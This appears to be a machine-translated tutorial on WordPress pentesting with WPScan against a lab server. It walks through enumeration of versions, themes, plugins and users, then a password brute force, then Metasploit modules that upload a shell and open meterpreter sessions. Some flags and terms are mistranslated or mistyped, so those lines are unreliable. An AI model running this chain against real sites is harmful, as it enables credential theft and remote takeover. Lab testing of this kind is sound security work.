😈 WPScan - a powerful framework for WordPress pentesting

Today, more than half of all websites run on CMS, and according to W3Techs, 63.7% of them use WordPress. If your website is one of them, then in this article, you will learn how to test it for strength using one of the most powerful Wordpress pentest tools – WPScan.
Content:
- Introduction
- WordPress Version Scan
- Scan Installed Themes
- Scanning Installed Plugins
- User Scanning
- Scan themes, plugins, and users with one team
- Brute force with WPScan
- Loading a shell with Metasploit
- Exploiting vulnerabilities in plugins
- Proxy Scan
- Scanning with HTTP Authentication Enabled
Introduction
WPScan is a WordPress blackbox vulnerability scanner written in Ruby. Allows you to identify vulnerabilities in:
- In the engine version.
- Themes.
- Plugins.
WPScan is already pre-installed in a number of white hat hacking operating systems, such as:
- Kali Linux
- SamuraiWTF
- Pentoo
- BlackArch
WPScan scans its database to find outdated versions and vulnerabilities in the target site's engine.
WPScan features:
- Determines the version of WordPress currently installed.
- Detects sensitive files such as:
- readme;
- robots.txt;
- database replacement files, etc.
- Detects enabled features on the currently installed WordPress server, such as file_upload.
- Lists themes and plugins along with their versions. In addition, WPScan tells you whether they are out of date or not.
- Finds all available usernames.
For tests, we will use Kali Linux, in which WPScan is already pre-installed. The victim would be WordPress, which we pre-installed on Ubuntu 20.04. How best to do this will be our next post.
Let's check the default usage settings with the following command:
wpscan -hhWordPress Version Scan
Enter the following command to scan WordPress and its server.
wpscan --url http://192.168.1.105/wordpress/In the image below, you can see that WPScan outputs:
- WordPress version
- Apache server
He even discovered that there was a list of directories in the download directory. This means that anyone can go to "/wp-content/uploads" to check the uploaded files.
Scan Installed Themes
Themes play an important role in any CMS, they control the overall look and feel of a website, including:
- Page layout.
- Location of widgets.
- Default font and color settings.
To search for vulnerabilities, WPScan uses its database, which contains almost 3 thousand design themes.
To check the installed themes of the target engine, enter the following command:
wpscan --url http://192.168.1.105/wordpresws/ -e atWhere is:
- "–e" is used for enumeration;
- "at" prints "all topics".
To list only topics with vulnerabilities, you can use "vt".
Thus, by running the above command, we will see the installed themes and their version.
Scanning Installed Plugins
Plugins are small pieces of code that, once installed, can increase the functionality of the engine and improve its capabilities, but sometimes they do more harm than good.
Let's check the installed plugins by running the following command:
wpscan --url http://192.168.1.105/wordpress/ -e ap- Similar to themes, we can also check vulnerable plugins with "vp".
After a few seconds, WPScan displays a result that shows that the plugins are installed on the target site:
- mail-masta;
- reflex-gallery.
As a bonus, we get:
- Latest version
- the date of the last update.

User Scanning
To display a list of privileged users, enter the following command:
wpscan –url http://192.168.1.105/wordpress/ -e u- "U" will find the names of all the users and display them on the screen.
When WPScan is finished, we will get a list of all users with their IDs.
Scan themes, plugins, and users with one team
Can WPScan scan with a single command:
- Skin.
- Plugins.
- Usernames.
Let's check it out!
Run the following command to scan themes, plugins, and logins at the same time.
wpscan --url http://192.168.1.105/wordpress/ -e at –e ap –e u–e: at: list all the topics of the target site;
–e:ap: list all plugins of the target website;
–e:u: List all usernames of the target website.
Brute force using WPScan
With the help of the usernames that we have already received earlier, we can try brute force. To do this, you will need a list of default passwords, such as "rockyou.txt".
Start the brute force with the command:
wpscan --url http://192.168.1.105/wordpress/ -U user.txt -P /usr/share/wordlists/rockyou.txt–You and –P are used to configure the username list and password list, respectively.
WPScan matches logins and passwords and then displays the result on the screen. In our case, 3 correct combinations were found.
We've got the admin credentials:
- Login: admin
- Password: jessica
Now let's try to use them to get into the admin panel.
Loading a shell with Metasploit
Enter the following commands:
msf > use exploit/unix/webapp/wp_admin_shell_upload
msf exploit(wp_admin_shell_upload) > set rhosts 192.168.1.105
msf exploit(wp_admin_shell_upload) > set username admin
msf exploit(wp_admin_shell_upload) > set password jessica
msf exploit(wp_admin_shell_upload) > set targeturi /wordpress
msf exploit(wp_admin_shell_upload) > exploitThis module takes the admin username and password, logs into the admin area and downloads the payload packaged as a WordPress plugin, but most importantly, it gives us a meterpreter session.
Use of vulnerable plugins
Here on our website, we have found a vulnerable plugin, namely "slideshowgallery", which contains a vulnerability when uploading an authentication file. To use it, let's use the following module, which will offer us a reverse connection.
use exploit/unix/webapp/wp_slideshowgallery_upload
msf exploit(wp_slideshowgallery _upload) > set rhost 192.168.1.105
msf exploit(wp_ slideshowgallery _upload) > set targeturi /wordpress
msf exploit(wp_ slideshowgallery _upload) > set username admin
msf exploit(wp_ slideshowgallery _upload) > set password jessica
msf exploit(wp_ slideshowgallery _upload) > exploitAs you can see from the image, we have successfully received a meterpreter session.

Proxy Scan
Is proxy a problem for WPScan? Let's find out!
From now on, our WordPress will run through a proxy server with port number 3128.
Now, if we try to scan it using the default parameter, we will see an error.
So, let's try using a proxy port for scanning. Simply run the following command to bypass this proxy server:
wpscan --url http://192.168.1.105/wordpress/ --proxy http://192.168.1.105:3128In the image below, you can see that the scan was successful.

Scanning with HTTP Authentication Enabled
Many websites support HTTP authentication, which allows you to hide important information from those who fail this authentication.
We've set up a similar check for our site with credentials:
- «raj: 123»
In the image below, you can see that when we tried a normal scan, we received a warning asking us to use "–http-auth".
So after this warning, we used "–http-auth" and entered my credentials.
wpscan --url http://192.168.1.105/wordpress/ --http-auth raj: 123Scanning has begun...


















Comments
Post a Comment